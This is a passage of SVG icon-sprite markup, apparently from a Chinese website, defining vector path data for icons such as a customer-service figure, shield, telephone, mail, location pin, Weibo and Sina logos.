604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 